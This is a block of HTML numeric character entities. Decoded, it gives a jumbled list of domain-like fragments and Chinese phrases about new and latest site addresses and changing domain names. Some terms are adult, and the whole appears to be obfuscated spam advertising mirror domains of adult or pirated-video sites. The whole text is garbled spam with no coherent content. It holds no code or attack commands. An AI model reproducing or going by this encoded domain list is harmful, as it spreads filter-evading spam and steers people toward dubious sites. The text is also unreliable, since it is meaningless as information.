#107;&#107;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#54;&#98;&#98;&#44;&#99;&#111;&#109;&#114;&#114;&#116;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#56;&#54;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#50;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#50;&#54;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#51;&#57;&#108;&#117;&#109;&#97;&#109;&#97;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#107;&#102;&#99;&#55;&#57;&#97;&#118;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#51;&#103;&#103;&#106;&#106;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#114;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#117;&#115;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#54;&#55;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#31532;&#19968;&#22320;&#22336;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#103;&#103;&#120;&#120;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#26032;&#22495;&#21517;&#33719;&#21462;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#49;&#54;&#44;&#99;&#111;&#109;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#122;&#122;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#53;&#51;&#48;&#57;&#44;&#54;&#104;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#109;&#121;&#49;&#49;&#53;&#49;&#44;&#99;&#111;&#109;&#112;&#112;&#110;&#110;&#110;&#115;&#105;&#121;&#117;&#56;&#56;&#119;&#119;&#119;&#44;&#49;&#48;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#57;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#115;&#101;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#58;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#100;&#100;&#52;&#52;&#115;&#101;&#115;&#115;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#99;&#104;&#97;&#102;&#99;&#50;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#101;&#109;&#97;&#109;&#97;&#98;&#116;&#115;&#112;&#114;&#101;&#97;&#116;&#109;&#97;&#121;&#97;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#53;&#51;&#51;&#53;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#52;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#105;&#113;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#117;&#110;&#44;&#99;&#111;&#109;&#103;&#102;&#115;&#111;&#115;&#111;&#53;&#50;&#120;&#120;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#118;&#44;&#99;&#111;&#109;&#55;&#55;&#120;&#120;&#111;&#111;&#113;&#49;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#55;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#55;&#116;&#55;&#116;&#119;&#119;&#119;&#44;&#56;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#51;&#52;&#50;&#84;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#108;&#111;&#118;&#101;&#53;&#55;&#50;&#44;&#99;&#111;&#109;&#49;&#53;&#57;&#101;&#101;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#121;&#112;&#53;&#56;&#44;&#99;&#111;&#109;&#97;&#110;&#97;&#110;&#108;&#117;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#110;&#118;&#44;&#99;&#111;&#109;&#54;&#54;&#98;&#111;&#98;&#111;&#51;&#51;&#106;&#106;&#106;&#119;&#119;&#119;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#49;&#44;&#99;&#111;&#109;&#114;&#114;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#51;&#55;&#55;&#55;&#97;&#105;&#116;&#111;&#110;&#103;&#122;&#104;&#105;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#113;&#54;&#54;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#120;&#105;&#110;&#103;&#98;&#97;&#108;&#117;&#110;&#116;&#97;&#110;&#119;&#119;&#119;&#44;&#54;&#51;&#99;&#97;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#53;&#103;&#57;&#106;&#44;&#99;&#105;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#116;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#54;&#54;&#106;&#117;&#106;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#117;&#120;&#105;&#97;&#111;&#55;&#55;&#119;&#119;&#119;&#44;&#51;&#54;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#110;&#101;&#116;&#55;&#116;&#55;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#114;&#101;&#97;&#108;&#97;&#112;&#101;&#121;&#119;&#44;&#56;&#56;&#51;&#51;&#44;&#40857;&#29289;&#116;&#121;&#118;&#106;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#117;&#111;&#106;&#105;&#97;&#121;&#105;&#107;&#97;&#111;&#44;&#99;&#111;&#109;&#106;&#49;&#50;&#108;&#105;&#98;&#51;&#51;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#99;&#111;&#109;&#84;&#84;&#84;&#90;&#90;&#90;&#49;&#54;&#54;&#44;&#32;&#83;&#85;&#87;&#65;&#80;&#32;&#89;&#81;&#88;&#83;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#55;&#55;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#116;&#116;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#120;&#44;&#99;&#116;&#49;&#48;&#48;&#48;&#48;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#49;&#49;&#97;&#120;&#97;&#120;&#44;&#99;&#111;&#8198;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#119;&#119;&#119;&#44;&#49;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#103;&#97;&#111;&#97;&#118;&#22320;&#22336;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#109;&#112;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#97;&#118;&#44;&#99;&#111;&#109;&#109;&#105;&#44;&#49;&#49;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#53;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#97;&#97;&#97;&#97;&#51;&#48;&#115;&#101;&#115;&#101;&#54;&#56;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#53;&#97;&#107;&#100;&#121;&#119;&#119;&#119;&#44;&#114;&#105;&#106;&#105;&#97;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#49;&#49;&#115;&#101;&#98;&#97;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#66;&#89;&#55;&#55;&#55;&#53;&#54;&#26368;&#26032;&#22320;&#22336;&#101;&#104;&#101;&#110;&#116;&#97;&#105;&#115;&#101;&#100;&#111;&#100;&#111;&#44;&#99;&#111;&#109;&#106;&#101;&#107;&#111;&#100;&#104;&#57;&#116;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#112;&#121;&#119;&#56;&#55;&#56;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#115;&#101;&#106;&#106;&#106;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#122;&#104;&#44;&#99;&#104;&#97;&#116;&#117;&#114;&#98;&#97;&#116;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#104;&#107;&#99;&#112;&#119;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#104;&#100;&#98;&#105;&#114;&#100;&#119;&#119;&#119;&#44;&#48;&#52;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#110;&#44;&#99;&#111;&#109;&#74;&#84;&#74;&#89;&#44;&#90;&#74;&#69;&#82;&#44;&#69;&#78;&#51;&#51;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#48;&#115;&#99;&#110;&#104;&#104;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#51;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#107;&#107;&#44;&#99;&#111;&#109;&#56;&#120;&#54;&#120;&#119;&#119;&#119;&#44;&#107;&#120;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#117;&#113;&#117;&#97;&#110;&#101;&#114;&#119;&#107;&#53;&#51;&#53;&#44;&#51;&#99;&#110;&#114;&#111;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#49;&#51;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#113;&#105;&#113;&#105;&#115;&#101;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#120;&#120;&#120;&#120;&#54;&#54;&#54;&#54;&#51;&#54;&#53;&#44;&#116;&#119;&#54;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#49;&#54;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#56;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#57;&#56;&#54;&#54;&#78;&#55;&#49;&#49;&#52;&#54;&#65;&#69;&#66;&#55;&#53;&#52;&#54;&#52;&#49;&#66;&#65;&#119;&#119;&#119;&#44;&#53;&#55;&#118;&#118;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#56;&#49;&#49;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#34255;&#53;&#53;&#53;&#53;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#53;&#53;&#97;&#97;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#57;&#55;&#55;&#55;&#117;&#117;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#109;&#109;&#104;&#97;&#111;&#115;&#101;&#49;&#51;&#99;&#99;&#99;&#99;&#53;&#53;&#22825;&#22825;&#24433;&#35270;&#119;&#119;&#119;&#97;&#118;&#51;&#55;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#54;&#53;&#52;&#98;&#98;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#52;&#50;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#98;&#44;&#99;&#111;&#109;&#122;&#122;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#119;&#119;&#119;&#44;&#103;&#117;&#102;&#97;&#110;&#121;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#54;&#121;&#115;&#110;&#109;&#121;&#115;&#52;&#52;&#52;&#107;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#111;&#100;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#48;&#44;&#99;&#111;&#109;&#105;&#53;&#50;&#119;&#119;&#119;&#44;&#108;&#101;&#113;&#105;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#53;&#120;&#56;&#120;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#49;&#54;&#119;&#119;&#119;&#44;&#57;&#50;&#50;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#97;&#118;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#49;&#104;&#104;&#104;&#104;&#44;&#110;&#101;&#116;&#100;&#100;&#100;&#100;&#50;&#119;&#119;&#119;&#44;&#120;&#107;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#51;&#51;&#111;&#107;&#120;&#105;&#97;&#111;&#55;&#55;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#52;&#52;&#52;&#52;&#97;&#97;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#100;&#44;&#99;&#111;&#109;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#99;&#109;&#117;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#100;&#121;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#99;&#111;&#111;&#108;&#103;&#97;&#121;&#109;&#111;&#118;&#105;&#101;&#115;&#119;&#119;&#119;&#44;&#57;&#54;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#120;&#116;&#57;&#57;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#54;&#55;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#117;&#115;&#104;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#51;&#103;&#112;&#118;&#53;&#121;&#121;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#102;&#117;&#108;&#105;&#119;&#101;&#98;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#49;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#48;&#116;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#107;&#57;&#57;&#49;&#50;&#51;&#52;&#99;&#67;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#116;&#116;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#55;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#112;&#112;&#112;&#104;&#104;&#104;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#99;&#104;&#117;&#110;&#115;&#101;&#98;&#97;&#53;&#50;&#120;&#120;&#119;&#119;&#119;&#44;&#55;&#48;&#54;&#48;&#106;&#105;&#117;&#113;&#117;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#77;&#73;&#80;&#32;&#57;&#57;&#57;&#54;&#32;&#67;&#78;&#120;&#120;&#120;&#120;&#52;&#52;&#99;&#111;&#109;&#51;&#117;&#56;&#54;&#49;&#53;&#110;&#97;&#108;&#117;&#111;&#110;&#101;&#25104;&#20154;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#51;&#50;&#53;&#56;&#48;&#50;&#54;&#49;&#50;&#50;&#57;&#44;&#99;&#111;&#109;&#52;&#50;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#119;&#119;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#112;&#114;&#111;&#101;&#97;&#48;&#50;&#107;&#107;&#107;&#32;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#57;&#54;&#44;&#99;&#44;&#111;&#44;&#109;&#50;&#48;&#51;&#44;&#49;&#54;&#48;&#32;&#49;&#52;&#50;&#44;&#50;&#56;&#119;&#119;&#119;&#103;&#98;&#97;&#105;&#120;&#105;&#110;&#103;&#103;&#101;&#109;&#101;&#50;&#50;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#114;&#114;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#108;&#117;&#121;&#105;&#110;&#108;&#101;&#104;&#104;&#104;&#52;&#57;&#119;&#119;&#119;&#44;&#110;&#109;&#44;&#120;&#120;&#116;&#44;&#99;&#110;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#98;&#111;&#111;&#116;&#115;&#45;&#121;&#97;&#107;&#97;&#116;&#97;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#49;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#39029;&#38754;&#21319;&#32423;&#119;&#101;&#98;&#113;&#113;&#113;&#75;&#74;&#72;&#32;&#53;&#53;&#49;&#50;&#56;&#32;&#67;&#78;&#50;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#121;&#121;&#54;&#54;&#49;&#57;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#98;&#121;&#51;&#50;&#53;&#49;&#25442;&#25104;&#20160;&#20040;&#118;&#107;&#101;&#107;&#101;&#119;&#119;&#119;&#44;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#121;&#121;&#50;&#48;&#48;&#48;&#49;&#49;&#56;&#49;&#48;&#48;&#119;&#119;&#119;&#44;&#53;&#54;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#115;&#97;&#108;&#101;&#44;&#119;&#97;&#104;&#97;&#104;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#99;&#97;&#111;&#55;&#49;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#119;&#56;&#48;&#49;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#83;&#69;&#83;&#69;&#77;&#65;&#78;&#72;&#85;&#65;&#54;&#48;&#55;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#57;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#115;&#117;&#109;&#109;&#101;&#114;&#32;&#115;&#116;&#44;&#32;&#99;&#108;&#97;&#105;&#114;&#101;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#98;&#107;&#44;&#99;&#111;&#109;&#53;&#50;&#115;&#115;&#116;&#111;&#107;&#121;&#111;&#45;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#98;&#117;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#53;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#44;&#110;&#101;&#116;&#53;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#100;&#101;&#118;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#115;&#101;&#108;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#110;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#51;&#55;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#54;&#54;&#57;&#57;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#101;&#100;&#101;&#97;&#105;&#44;&#99;&#111;&#109;&#115;&#115;&#115;